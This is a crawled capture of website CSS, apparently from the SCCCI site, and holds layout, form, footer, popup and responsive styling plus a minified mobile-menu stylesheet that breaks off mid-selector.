	padding:0px 0px 25px;
	}
	
.pageTitle.text-center, .text-center .pageTitle {
	text-align:center;
	}

.pageTitle h1, .pageTitle h2 {
	font-family:Poppins-Semibold;
	text-transform:none;
	padding-bottom:0px;
	line-height:1.2;
	font-size:38px;
	color:#000000;
	}

.pageTitle h6 {
	color:#b7b7b7;
	padding-bottom:0px;
	text-transform:uppercase;
	}
	
.pageTitle:before {
    position:absolute;
    width:140px;
    left:0px;
	z-index:0;
	height:1px;
	bottom:1px;
	content:'';
	overflow:hidden;
	background:#e1e1e1;
	}
	
.pageTitle:after {
    position:absolute;
    width:70px;
    left:0px;
	z-index:1;
	height:3px;
	bottom:0px;
	content:'';
	overflow:hidden;
	background:#faac18;
	}
	
.pageTitle.text-center:before, .text-center .pageTitle:before {
    left:50%;
	margin-left:-70px;
	}
	
.pageTitle.text-center:after, .text-center .pageTitle:after {
    left:50%;
	margin-left:-35px;
	}

.uppercase {
	text-transform:uppercase !important;
	}
	
.NoUppercase {
	text-transform:none !important;
	}
	
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family:Poppins-Semibold;
	position:relative;
	font-size:36px;
	color:#000000;
	line-height:1.2;
	font-weight:normal;
	margin:0px 0px 0px;
	text-transform:none;
	padding:0px 0px 15px;
	}

.h1, .h2, .h3, .h4, .h5, .h6 {
	font-family:Poppins-Medium;
	padding-bottom:20px;
	color:#c81414;
	}

h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong {
	font-family:Poppins-Bold;
	font-weight:normal;
	}
	
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {
	font-family:Poppins-Light;
	}

h2, .h2 {
	font-size:32px;
	}
	
h3, .h3 {
	font-size:28px;
	}
	
h4, .h4 {
	font-size:24px;
	}
	
h5, .h5 {
	font-size:18px;
	}

h6, .h6 {
	font-size:14px;
	}

p {
    margin:0 0 20px;
	line-height:24px;
	text-align:justify;
	}

ul.ul-listing, ol.ol-listing {
	margin:0px 0px 20px;
	display:block;
	padding:0px;
	width:100%;
	text-align:left;
	list-style-position:inside;
	}
	
ul.ul-listing.text-center, ol.ol-listing.text-center {
	text-align:center;
	}
	
ul.ul-listing li {
	position:relative;
	list-style:none;
	line-height:24px;
	padding:2px 0px 2px 25px;
	}
	
ul.ul-listing li:before {
	position:absolute;
	content:'';
	left:auto;
	top:8px;
	width:16px;
	height:11px;
	overflow:hidden;
	margin-left:-25px;
	background:url(../images/bullet.png) 0px center no-repeat;
	}
	
ul.ul-listing ul {
	margin:8px 0px;
	}
	
ol.ol-listing {
	padding:0px 0px 0px 15px;
	list-style-position:outside;
	}
	
ol.ol-listing li {
	line-height:24px;
	list-style-type:decimal;
	padding:2px 0px 2px 0px;
	}
	
.imgLeft {
	position:relative;
	float:left;
	width:auto;
	max-width:100%;
	clear:left !important;
	margin:5px 30px 30px 0px;
	}
	
.imgRight {
	position:relative;
	float:right;
	width:auto;
	max-width:100%;
	clear:right !important;
	margin:5px 0px 30px 30px;
	}
	
hr {
	margin:40px auto;
	border-color:#e9e9e9;
	}
	
/* Slick Slider */

.slick-slider {
	margin-bottom:0px;
	}
	
.slick-slide img {
	display:inline-block;
	}
	
.slick-prev, .slick-next {
	background:none;
	width:20px;
	height:30px;
	font-size:0px;
	-webkit-transition:all 0s ease-out;
    -moz-transition:all 0s ease-out;
    -o-transition:all 0s ease-out;
    -ms-transition:all 0s ease-out;
    transition:all 0s ease-out;
	}
	
.slick-prev:before, .slick-next:before {
	display:none;
	}
	
.slider-nav {
	margin-left:0px;
	margin-right:0px;
	}
	
.slick-prev {
	left:0px;
	padding:0px 0px 0px 20px;
	background:url(../images/slick-nav.png) left top no-repeat;
	}
	
.slick-next {
	right:0px;
	padding:0px 20px 0px 0px;
	background:url(../images/slick-nav.png) right top no-repeat;
	}
	
.slick-prev:hover,
.slick-prev:focus {
	background:url(../images/slick-nav.png) left bottom no-repeat;
	-webkit-transition:all 0s ease-out;
    -moz-transition:all 0s ease-out;
    -o-transition:all 0s ease-out;
    -ms-transition:all 0s ease-out;
    transition:all 0s ease-out;
	}

.slick-next:hover,
.slick-next:focus {
	background:url(../images/slick-nav.png) right bottom no-repeat;
	-webkit-transition:all 0s ease-out;
    -moz-transition:all 0s ease-out;
    -o-transition:all 0s ease-out;
    -ms-transition:all 0s ease-out;
    transition:all 0s ease-out;
	}
	
/* Link Button */

.link-btn {
	font-family:Poppins-Regular;
	position:relative;
	display:block;
	font-size:14px;
	font-weight:normal;
	margin:0px auto 0px;
	text-transform:lowercase !important;
	}

.link-btn a {
	position:relative;
	text-align:center;
	color:#ffffff;
	overflow:hidden;
	line-height:30px;
	vertical-align:top;
	background:#c81414;
	border-radius:25px;
	display:inline-block;
	padding:10px 30px 10px;
	}

.link-btn a:hover {
	color:#ffffff;
	background:#000000;
	}

.inlineBtn {
	display:inline-block;
	margin:0px 5px 10px;
	}
	
.inlineBtn:first-child {
	margin-left:0px;
	}
	
.inlineBtn:last-child {
	margin-right:0px;
	}
	
.link-btn.smallBtn a {
	padding:8px 15px;
	}
	
.link-btn.midBtn a {
	padding:12px 25px;
	}
	
.link-btn.blockBtn a {
	display:block;
	}
	
.photoContainer {
	position:relative;
	display:block;
	width:100%;
	margin:5px 0px 30px;
	}

.photoContainer img {
	position:relative;
	display:block;
	width:100%;
	}
	
/* Footer Styles */
	
.footer-wrapper {
    position:relative;
    width:100%;
    display:block;
	background:#af1312;
	}

	.footer-wrapper2 {
    position:relative;
    width:100%;
    display:block;
	background:#af1312;
	}

/* Footer Top */
	
.footer-top {
    position:relative;
    display:block;
	color:#ffb5b5;
	font-size:12px;
	overflow:hidden;
	line-height:24px;
    padding:50px 0px 30px;
	background:#c81414 url(../images/footer-bg.jpg) center center no-repeat;
	background-size:cover;
	}
	
.footer {
    position:relative;
	overflow:hidden;
    display:block;
    margin:0px auto;
	}

.footer a {
    color:#ffb5b5;
	}

.footer a:hover {
    color:#ffffff;
	}
	
.footer p {
	text-align:left;
	margin-bottom:15px;
	}
	
.fcol1, .fcol2, .fcol3, .fcol4 {
	position:relative;
	display:block;
	float:left;
	width:22.75%;
	margin-right:3%;
	}
	
.fcol4 {
	margin-right:0px;
	}

.foot-head {
	font-family:Poppins-Semibold;
	position:relative;
	display:block;
    color:#ffffff;
	font-size:16px;
	padding:0px 0px;
	font-weight:normal;
	margin:0px 0px 15px;
	}
	
/* Foot Nav */

ul.foot-nav {
	position:relative;
	display:block;
	padding:0px;
	font-size:0px;
	margin:0px auto 20px;
	list-style-type:none;
	}
	
ul.foot-nav li {
	position:relative;
	font-size:12px;
	display:block;
	padding:0px 0px;
	line-height:24px;
	margin:0px auto 0px;
	}

ul.foot-nav li a {
	position:relative;
	color:#ffb5b5;
	display:block;
	overflow:hidden;
	}
	
ul.foot-nav li a:hover, ul.foot-nav li.selected a {
	color:#ffffff;
	}

/* Footer Bottom */

.footer-bottom {
    position:relative;
    display:block;
	color:#ffffff;
	font-size:12px;
	overflow:hidden;
	line-height:24px;
	padding:25px 0px;
	}
	
.footer-bottom a {
	color:#ffffff;
	}

.footer-bottom a:hover {
	color:#ffb5b5;
	}
	
/* Copyright */

.copyright {
	position:relative;
	display:block;
	margin:0px auto;
	text-align:center;
	}
	
.copyright span {
	}
	
/* Table Container */
	
.table-container {
	width:100%;
	overflow-y:auto;
	_overflow:auto;
	margin:0 0 1em;
	}

.table-container::-webkit-scrollbar {
	-webkit-appearance:none;
	width:14px;
	height:14px;
	}

.table-container::-webkit-scrollbar-thumb {
	border-radius:8px;
	border:3px solid #fff;
	background-color:rgba(0,0,0,.3);
	}
	
.table-data {
	position:relative;
	width:100%;
	color:#888888;
	font-size:14px;
	margin:15px auto;
	}
	
.table-data th, .table-data td {
	border:none;
	line-height:24px;
	padding:15px 20px;
	background:#ffffff;
	font-weight:normal;
	vertical-align:top;
	}
	
.table-data th.last-col, .table-data td.last-col {
	border:none !important;
	background:none !important;
	}
	
.table-data tr:nth-child(odd) td {
	background:#f8f8f8;
	}
	
.table-data th {
	color:#ffffff;
	font-size:16px;
	line-height:26px;
	background:#9e9e9e;
	}
	
.table-data.text-center th, .table-data.text-center td {
	text-align:center;
	}
	
.table-data th p, .table-data td p {
	text-align:left;
	}
	
.v-mid {
	vertical-align:middle !important;
	}
	
.v-top {
	vertical-align:top !important;
	}
	
.darkText {
	color:#000000 !important;
	}

/* Contact Info Container */

.contact-info-container {
	position:relative;
	display:block;
	padding-right:30px;
	}

/* Contact Details */

.contact-details-block {
	position:relative;
	display:block;
	padding-bottom:30px;
	}
	
.contact-location, .contact-tel, .contact-email, .contact-fax {
	position:relative;
    display:block;
	line-height:24px;
	margin:0px auto 10px;
	padding:0px 0px 0px 25px;
	background:url(../images/location-icon.png) 0px 3px no-repeat;
	}
	
.contact-tel {
	background:url(../images/tel-icon.png) 0px 4px no-repeat;
	}
	
.contact-email {
	background:url(../images/email-icon.png) 0px 6px no-repeat;
	}
	
.contact-fax {
	background:url(../images/fax-icon.png) 0px 3px no-repeat;
	}
	
.contact-details-block p {
	text-align:left;
	margin:10px auto;
	}
	
/* Map */

.map-col {
	position:relative;
	display:block;
	width:100%;
	height:300px;
	overflow:hidden;
	background:#f7f7f7;
	margin:0px auto 0px;
	}
	
.map-col iframe {
	position:relative;
	width:100%;
	height:100%;
	border:none;
	padding:0px;
	overflow:hidden;
	margin:0px auto;
	}
	
/* Social Links */

.social-links-block {
	position:relative;
	display:block;
	}
	
.social-links {
	position:relative;
	display:block;
	padding:0;
	font-size:0px;
	list-style:none;
	margin:0px -15px 0px;
	}
	
.social-links li {
	position:relative;
	color:#888888;
	float:left;
	width:50%;
	font-size:14px;
	line-height:24px;
	padding:0px 15px;
	vertical-align:top;
	margin:0px auto 10px;
	}
	
.social-links li a {
	position:relative;
	display:block;
	color:#888888;
	overflow:hidden;
	line-height:24px;
	padding-left:20px;
	}
	
.social-links li.social-link-fb a {
	background:url(../images/fb-icon.png) 0px 3px no-repeat;
	}
	
.social-links li.social-link-instagram a {
	background:url(../images/instagram-icon.png) 0px 5px no-repeat;
	}
	
.social-links li.social-link-youtube a {
	background:url(../images/youtube-icon.png) 0px 3px no-repeat;
	}

.social-links li a:hover, .social-links li.selected a {
	color:#000000;
	}
	
.pdpa {
	position:relative;
	display:block;
	text-align:center;
	padding:30px 0px 0px;
	margin:50px auto 0px;
	border-top:1px solid #e9e9e9;
	}
	
.pdpa p {
	text-align:center;
	margin:10px auto;
	}
	
/* Contact Form */
	
.contactForm-container {
	position:relative;
	display:block;
    width:100%;
	padding-left:30px;
	}
	
.contactForm {
	position:relative;
	display:block;
    width:100%;
	margin-bottom:30px;
	}
	
.membershipForm, .formContainer {
	position:relative;
	display:block;
	color:#000000;
    width:100%;
	}
	
.membershipForm hr {
	margin:15px auto;
	}

.google-recaptch {
	position:absolute;
	right:-2px;
	top:495px;
	}
	
.control-label, .form-horizontal .control-label {
	font-family:Poppins-Regular;
	text-align:left;
	color:#888888;
	font-size:14px;
	padding-top:5px;
	line-height:25px;
	font-weight:normal;
	padding-bottom:5px;
	}
	
.membershipForm .control-label, .membershipForm .form-horizontal .control-label, .formContainer .control-label, .formContainer .form-horizontal .control-label {
	color:#000000;
	}
	
.form-group {
    margin-left:-15px;
    margin-right:-15px;
	margin-bottom:15px;
	}
	
.form-control, .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	font-family:Poppins-Regular;
	position:relative;
	display:block;
	width:100%;
	height:35px;
	color:#888888;
	font-size:14px;
	line-height:25px;
	padding:4px 10px;
	border-radius:4px;
	font-weight:normal;
	background-image:none;
	background-color:#ffffff;
	border:1px solid #c4c4c4;
	-webkit-box-shadow:none;
	box-shadow:none;
	-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	}
	
.form-horizontal .checkbox, .form-horizontal .radio {
    position:relative;
    min-height:1px;
	font-weight:normal;
    display:inline-block;
    margin:3px 5px 0px 0px;
	}

textarea.form-control {
	min-height:120px;
	line-height:24px;
	height:auto !important;
	}
	
textarea {
	resize:none;
	}
	
input[type="checkbox"], input[type="radio"] {
	margin:5px 0px 0px;
	}
	
.form-control:focus, .form-control:hover {
	outline:0;
	border:1px solid #fbad19;
	-webkit-box-shadow:none;
	box-shadow:none;
	}
	
.custom-checkbox, .custom-radio {
	line-height:24px;
	position:relative;
	vertical-align:top;
	display:inline-block;
	margin:5px 15px 0px 0px;
	}

.custom-row {
	display:block !important;
	}
	
.star {
	color:#c81414;
	}
	
.custom-checkbox label, .custom-radio label {
	font-family:Poppins-Regular;
	font-weight:normal;
	color:#000000;
	font-size:13px;
	padding-left:5px;
	}
	
.form-control::-webkit-input-placeholder, ::-webkit-input-placeholder {
	opacity:1;
	color:#818181;
	}

.form-control:-moz-placeholder, :-moz-placeholder { /* Firefox 18- */
	opacity:1;
	color:#818181;
	}

.form-control::-moz-placeholder, ::-moz-placeholder {  /* Firefox 19+ */
	opacity:1;
	color:#818181;
	}

.form-control:-ms-input-placeholder, :-ms-input-placeholder {
	opacity:1;
	color:#818181;
	}
	
.form-control:focus::-webkit-input-placeholder { color:transparent !important; }
.form-control:focus:-moz-placeholder { color:transparent !important; }
.form-control:focus::-moz-placeholder { color:transparent !important; }
.form-control:focus:-ms-input-placeholder { color:transparent !important; }
	
.fleft {
	position:relative;
	float:left !important;
	}
	
.fright {
	position:relative;
	float:right !important;
	}
	
.submit-box {
	position:relative;
	overflow:hidden;
	border:none;
	font-size:14px;
	vertical-align:top;
	border-radius:25px;
	display:inline-block;
	text-transform:uppercase;
    -webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
.submit-box:hover {
	color:#ffffff;
	background:#c81414;
	border-color:#c81414;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
.submit-box:after {
	position:absolute;
	left:60px;
	content:'';
	top:50%;
	z-index:1;
	width:15px;
	height:15px;
	margin-top:-7px;
	background:url(../images/send-icon.png) center center no-repeat;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
/*.submit-box:hover:after {
	background:url(../images/send-icon.png) center center no-repeat;
	}*/

.submit, .submit:focus {	
	font-family:Poppins-Regular;
	position:relative;
	cursor:pointer;
	float:none;
	z-index:2;
    border:none;
	color:#ffffff;
	font-size:14px;
	min-width:150px;
	overflow:hidden;
	margin:0px auto;
	line-height:30px;
	text-align:center;
	vertical-align:top;
	background:#c81414;
	border-radius:25px;
	display:inline-block;
	padding:10px 30px 10px 30px;
	/*text-transform:lowercase !important;*/
	}
	
.submit:hover {
	color:#ffffff;
	background:#000000;
	}
	
.membershipForm .submit, .formContainer .submit {
	text-transform:capitalize !important;
	}
	
/* Custom Column */

.customCol-01 {
	position:relative;
	display:block;
	float:left;
	font-size:0px;
	margin:0px -2px 0px -33px;
	}
	
.customCol-01 .form-control {
	position:relative;
	width:46px;
	margin:0px 2px;
	vertical-align:top;
	display:inline-block;
	}
	
/* Scroll To Top */
	
#toTop {
	text-decoration:none;
	position:fixed;
	display:none;
	bottom:50px;
	right:5px;
	width:50px;
	height:50px;
	border:none;
	z-index:5001;
	text-indent:100%;
	background:url(../images/ui.totop.png) 0px 0px no-repeat;
	overflow:hidden;
	}

#toTopHover {
	background:url(../images/ui.totop.png) 0px -50px no-repeat;
	width:50px;
	height:50px;
	display:block;
	overflow:hidden;
	float:left;
	filter:alpha(opacity=0);
	-moz-opacity:0;
	opacity:0;
	}

#toTop:active, #toTop:focus {
	outline:none;
	}
	
/* =Media Queries
-------------------------------------------------------------- */
.list-01>li>div{display:none;}
.fancybox-wrap.member-popup{width: 1200px !important;max-width:100%;}
@media (max-width:1199px) {
	.fancybox-wrap.member-popup{width:auto !important;}
}
.fancybox-wrap.member-popup .fancybox-close{background:url('../images/fancy-close.png') no-repeat;top:-42px;right:0;}
.fancybox-wrap.member-popup .fancybox-skin,
.fancybox-wrap.member-popup .fancybox-outer{background:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.fancybox-wrap.member-popup .fancybox-skin{padding:15px !important;}
.fancybox-wrap.member-popup .fancybox-inner {
	width:100% !important;
	color: #fff;
	text-align: center;
	background:transparent;
	height:auto !important;
}
.fancybox-wrap.member-popup .fancybox-inner li {
	list-style: none;
	display: inline-block;
}
.fancybox-wrap.member-popup .fancybox-inner li > div {
	width: 800px;
	margin: 0 auto;
}
.fancybox-wrap.member-popup .views-field-field-member-name-en div,
.fancybox-wrap.member-popup .views-field-field-member-name-cn div {
	font-size: 36px;
	margin-bottom: 47px;
}
.fancybox-wrap.member-popup .views-field-nothing,
.fancybox-wrap.member-popup .views-field-nothing-1 {
	text-align: center;
}
.fancybox-wrap.member-popup .views-field-nothing > span,
.fancybox-wrap.member-popup .views-field-nothing-1 > span {
	display: inline-block;
}
.fancybox-wrap.member-popup .member-detail {
	text-align: left;
}
.fancybox-wrap.member-popup .member-detail-row {
	font-weight: 700;
	padding-bottom: 8px;
}
.fancybox-wrap.member-popup .member-detail-row:first-child {
	/*margin-bottom: 20px;*/
}
.fancybox-wrap.member-popup .member-detail-row .label {
	display: inline-block;
	vertical-align: top;
	width: 180px;
}
.fancybox-wrap.member-popup .member-row-content {
	font-weight: normal;
	display: inline-block;
	vertical-align: top;
}
.fancybox-wrap.member-popup .member-info table p {
	margin: 0;
}
.fancybox-wrap.member-popup .member-info table th,
.fancybox-wrap.member-popup .member-info table td {
	vertical-align: top;
	padding-bottom: 8px;
}

@media (max-width:1300px) {
	}
	
@media (max-width:1199px) {
	.header-container { width:940px; }
	.header-nav-wrapper { float:none; margin:15px auto; height:40px; }
	.header-nav-container { position:absolute; top:auto; margin:0px; display:block; right:0px; clear:both; width:100%; }
	.header-nav { display:none !important; }
	.nav>ul>li { margin:0px 25px 0px 0px; }
	.banner_caption .captionContainer .bannerHeading1 { font-size:25px; }
	.banner_caption .captionContainer .bannerHeading2 { font-size:40px; }
	.banner_caption .captionContainer .bannerHeading3 { font-size:28px; }
	.imgLeft, .imgRight { max-width:40%; }
	
	#newsletterPopup, #promoPopup, #eventRegistrationPopup { width:900px !important; }
	.newsletterContainer, .eventRegistrationContainer { padding:70px 150px; }
	.promoContainer { padding:100px 30px; }
	}

/* Portrait tablets and medium desktops */
@media (max-width:991px) {
	.header-container { width:720px; margin:0px auto; }
	.logo { width:280px; height:52px; }
	.login-group { z-index:5; }
	.headerBottom { background:none; }
	.meanmenu-reveal { right:235px !important; width:auto !important; }
	.dashboardpage .meanmenu-reveal { right:0px !important; width:100% !important; }
	.nav-wrapper { float:none; margin:0px auto 0px; height:40px; }
	.nav-container { position:absolute; top:auto; margin:0px; display:block; clear:both; width:100%; }
	.nav { display:none !important; }
	.header-group { float:none; text-align:center; margin:0px auto 10px; }
	.login-menu li a { padding:8px 20px; }
	.login-form { left:auto; right:-129px; }
	.login-form:before { left:auto; right:170px; }
	.hs-links { float:none; display:inline-block; vertical-align:middle; }
	.bannerWrapper, .bannerWrapper2 {background:#000000; }
	.banner_caption2 { position:relative; top:auto; left:auto; }
	.banner_caption2 { padding:50px 15px; }
	.banner_caption2 .captionContainerInner2 { max-width:100%; background:none; float:none; text-align:center; }
	.banner_caption2 .captionContainerInner2 p { text-align:center; }
	
	.special-event-container { margin-bottom:40px; }
	.pods-listing>li, .intro-ad-col, .social-links li, .event-listing>li, .membership-form-listing>li { width:100%; float:none; }
	.membership-form-listing>li .form-description-box, .pod-inner-content { height:auto !important; }
	.intro-content-col { margin:40px auto 0px; clear:both; width:100%; }
	.filter-select-box { float:none; width:100%; margin:5px auto; }
	.filter-select-text, .filter-select { display:block; }
	
	.publications-listing>li { width:50%; }
	.publications-listing>li:nth-child(4n+5) { clear:none; }
	.publications-listing>li:nth-child(2n+3) { clear:both; }
	.info-head, .password-info, .password-change { float:none; width:100%; display:block; padding:0px; max-width:100%; }
	.info-text { margin:0px auto; }
	
	.dashboard-container:before { display:none; }
	.sidebarContainer { float:none; width:100%; }
	.sidebarContainer:before { position:absolute; left:0px; top:0px; width:100%; height:100%; content:''; background:#000000; z-index:-2 }
	.dashboard-content-area { margin:0px auto; }
	.dashboard-inner-container { display:block; padding:30px 0px; width:100%; max-width:720px; margin:0px auto; }
	.dashboard-content-inner-area { padding:30px 0px; }
	
	.footer-top { padding:50px 0px 30px; }
	.fcol1, .fcol2, .fcol3, .fcol4 { width:100%; margin:0px auto; text-align:center; float:none; padding:5px 0px; height:auto !important; }
	.footer p { text-align:center; }
	
	.customCol-01 { margin:0px auto; float:none; }
	.table-data { min-width:720px; }
	#newsletterPopup, #promoPopup, #eventRegistrationPopup { width:700px !important; }
	.newsletterContainer, .eventRegistrationContainer { padding:50px 80px; }
	.promoContainer { padding:70px 30px; }
	}
	
@media (max-width:800px) {
	}

/* Landscape phones and portrait tablets */
@media (max-width:767px) {	
	.header-container { width:100%; padding:0px 15px; }
	.quick-search { max-width:230px; }
	.main-container, .SCCCI-Ad-container { padding:40px 0px 40px; }
	.contact-info-container, .contactForm-container { padding:0px; }
	.contactForm-container { margin-top:40px; }
	.directory-search { margin:0px auto 30px !important; max-width:100%; width:100%; }
	.survey-listing>li { width:100%; }
	.survey-listing>li .survey-content-box { height:auto !important; }
	.dashboard-inner-container { padding:30px 15px; }
	.back-link-btn a { padding:10px 20px; }
	#newsletterPopup, #promoPopup, #eventRegistrationPopup { width:100% !important; }
	.newsletterContainer, .eventRegistrationContainer { padding:40px 50px; }
	.promoImg-box, .promoImg-box figure { position:relative; left:auto; top:auto; bottom:auto; width:100%; height:auto; }
	.promoImg-box figure img { width:100%; height:auto; max-width:100%; }
	.promoContainer { margin:0px auto; padding:40px 30px; }
	}

@media (min-width:768px) {
	}
	
@media (max-width:650px) {
	.topLeftContainer, .topRightContainer { float:none; display:block; width:100%; }
	.logo { width:250px; height:46px; float:none; }
	.header-nav-wrapper { margin:10px auto; }
	.quick-search { max-width:100%; }
	.services-pod-listing>li, .main-container .services-pod-listing>li { float:none; width:100%; }
	}
	
@media (max-width:500px) {
	}

@media (max-width:480px) {
	.quick-search { width:100%; margin:0px auto; }
	h1 { font-size:30px !important; }
	h2 { font-size:27px !important; }
	h3 { font-size:24px !important; }
	h4, .banner_caption .captionContainer .bannerHeading1, .inner_banner_caption .captionContainerInner .innerBannerHeading1,  { font-size:20px !important; }
	h5, .services-pod-mask-content2 .services-pod-name { font-size:17px !important; line-height:1.4; }
	h6 { font-size:14px !important; }
	.publications-listing>li { width:100%; }
	.newsletterContainer, .eventRegistrationContainer, .promoContainer { padding:30px 20px; }
	}
	
@media (max-width:360px) {
	.login-menu li { font-size:11px; }
	.login-menu li a { padding:8px 10px; }
	.meanmenu-reveal { right:165px !important; text-align:center !important; }
	.dashboardpage .meanmenu-reveal { right:0px !important; }
	.login-form { left:auto; right:-92px; }
	.login-form:before { left:auto; right:110px; }
	.registration-form:before { right:30px; }
	#newsletterPopup, #eventRegistrationPopup { padding:10px; }
	}

@-ms-viewport{ width:auto !important; }

--- FILE ---
content_type: text/css
request_url: https://www.sccci.org.sg/themes/sccci/css/meanmenu.css
body_size: 7695
content:
/* Top Menu */
a.meanmenu-reveal{display:none}.mean-container .mean-bar{width:100%;padding:0;z-index:999999;min-height:40px}.mean-container a.meanmenu-reveal{position:absolute;top:0;right:auto;left:0 !important;color:#fff;width:100%;height:40px;font-size:18px !important;display:block;cursor:pointer;font-weight:700;line-height:20px;text-decoration:none;padding:10px 10px;text-align:right !important;background:#c81415}.mean-container a.meanmenu-reveal:before{position:absolute;content:"Menu";top:0;left:0;color:#fff;width:100%;height:40px;font-size:14px;text-align:left;line-height:20px;padding:10px 10px;font-weight:700;}.mean-container a.meanmenu-reveal span{display:block;height:2px;width:20px;background:#fff;text-align:center;margin:4px 0px 4px auto;}.mean-container .mean-nav{position:relative;float:left;width:100%;margin-top:40px}.mean-container .mean-nav ul{padding:0;margin:0;width:100%;font-size:13px;font-weight:400;list-style-type:none}.mean-container .mean-nav ul li{position:relative;float:left;width:100%;line-height:20px}.mean-container .fa{display:none}.mean-container .mean-nav ul li a,.mean-container .mean-nav ul li li a,.mean-container .mean-nav ul li li li a{display:block;float:left;width:100%;margin:0;text-align:left;padding:10px 15px;text-decoration:none;color:#fff !important;text-align:left !important;background:#353535;border-bottom:1px dotted rgba(255, 255, 255, 0.2)}.mean-container .mean-nav ul li li a:before,.mean-container .mean-nav ul li li li a:before,.mean-container .mean-nav ul li li li li a:before,.mean-container .mean-nav ul li li li li li a:before{position:absolute;content:"";top:15px;left:35px;width:8px;height:8px;display:block;overflow:hidden;vertical-align:middle;background:url(../images/arrow.png) 0 center no-repeat}.mean-container .mean-nav ul li li li a:before{left:55px}.mean-container .mean-nav ul li li li li a:before{left:75px}.mean-container .mean-nav ul li li li li li a:before{left:95px}.mean-container .mean-nav ul li li a{padding:10px 15px 10px 50px;text-shadow:none !important;visibility:visible}.mean-container .mean-nav ul li.mean-last a{border-bottom:none;margin-bottom:0}.mean-container .mean-nav ul li li li a{padding:10px 15px 10px 70px}.mean-container .mean-nav ul li li li li a{padding:10px 15px 10px 90px}.mean-container .mean-nav ul li li li li li a{padding:10px 15px 10px 110px}.mean-container .mean-nav ul li:hover>a,.mean-container .mean-nav ul li.selected>a{color:#fff !important;background:#252525}.mean-container .mean-nav ul li li:hover>a:before,.mean-container .mean-nav ul li li li:hover>a:before,.mean-container .mean-nav ul li li li li:hover>a:before,.mean-container .mean-nav ul li li li li li:hover>a:before,.mean-container .mean-nav ul li li.selected>a:before,.mean-container .mean-nav ul li li li.selected>a:before,.mean-container .mean-nav ul li li li li.selected>a:before,.mean-container .mean-nav ul li li li li li.selected>a:before{background:url(../images/arrow-selected.png) 0 center no-repeat}.mean-container .mean-nav ul li a.mean-expand{margin-top:0;width:48px;padding:10px !important;text-align:center !important;position:absolute;right:0;top:0;z-index:2;font-weight:400;border:none !important;background:rgba(255, 255, 255, 0.1);border-left:1px dotted rgba(255, 255, 255, 0.2) !important;border-bottom:1px dotted rgba(255, 255, 255, 0.2) !important}.mean-container .mean-nav ul li a.mean-expand:before{display:none !important}.mean-container .mean-nav ul li a.mean-expand:hover{background:#252525}.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}.mean-nav .wrapper{width:100%;padding:0;margin:0}.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mean-remove{display:none !important}
/* Bottom Menu */
a.mean2menu-reveal{display:none}.mean2-container .mean2-bar{width:100%;padding:0;z-index:999999;min-height:40px}.mean2-container a.mean2menu-reveal{position:absolute;top:0;right:0 !important;left:auto !important;color:#fff;width:100%;height:40px;font-size:18px !important;display:block;cursor:pointer;font-weight:700;line-height:20px;text-decoration:none;padding:10px 10px;text-align:right !important;background:#c81415}.mean2-container a.mean2menu-reveal:before{position:absolute;content:"Menu";top:0;left:0;color:#fff;width:100%;height:40px;font-size:14px;text-align:left;line-height:20px;padding:10px 10px;font-weight:700;}.mean2-container a.mean2menu-reveal span{display:block;height:2px;width:20px;background:#fff;text-align:center;margin:4px 0px 4px auto;}.mean2-container .mean2-nav{position:relative;float:left;width:100%;margin-top:40px}.mean2-container .mean2-nav ul{padding:0;margin:0;width:100%;font-size:13px;font-weight:400;list-style-type:none}.mean2-container .mean2-nav ul li{position:relative;float:left;width:100%;line-height:20px}.mean2-container .fa{display:none}.mean2-container .mean2-nav ul li a,.mean2-container .mean2-nav ul li li a,.mean2-container .mean2-nav ul li li li a{display:block;float:left;width:100%;margin:0;text-align:left;padding:10px 15px;text-decoration:none;color:#fff !important;text-align:left !important;background:#353535;border-bottom:1px dotted rgba(255, 255, 255, 0.2)}.mean2-container .mean2-nav ul li li a:before,.mean2-container .mean2-nav ul li li li a:before,.mean2-container .mean2-nav ul li li li li a:before,.mean2-container .mean2-nav ul li li li li li a:before{position:absolute;content:"";top:15px;left:35px;width:8px;height:8px;display:block;overflow:hidden;vertical-align:middle;background:url(../images/arrow.png) 0 center no-repeat}.mean2-container .mean2-nav ul li li li a:before{left:55px}.mean2-container .mean2-nav ul li li li li a:before{left:75px}.mean2-container .mean2-nav ul li li li li li a:before{left:95px}.mean2-container .mean2-nav ul li li a{padding:10px 15px 10px 50px;text-shadow:none !important;visibility:visible}.mean2-container .mean2-nav ul li.mean2-last a{border-bottom:none;margin-bottom:0}.mean2-container .mean2-nav ul li li li a{padding:10px 15px 10px 70px}.mean2-container .mean2-nav ul li li li li a{padding:10px 15px 10px 90px}.mean2-container .mean2-nav ul li li li li li a{padding:10px 15px 10px 110px}.mean2-container .mean2-nav ul li:hover>a,.mean2-container .mean2-nav ul li.selected>a{color:#fff !important;background:#252525}.mean2-container .mean2-nav ul li li:hover>a:before,.mean2-container .mean2-nav ul li li li:hover>a:before,.mean2-container .mean2-nav ul li li li li:hover>a:before,.mean2-container .mean2-nav ul li li li li li:hover>a:before,.mean2-container .mean2-nav ul li li.selected>a:before,.mean2-container .mean2-nav ul li li li.selected>a:before,.mean2-container .mean2-nav ul li li li li.selected>a:before,.mean2-container .mean2-nav ul li li li li li.selected>a:before{background:url(../images/arrow-selected.png) 0 center no-repeat}.mean2-container .mean2-nav ul li 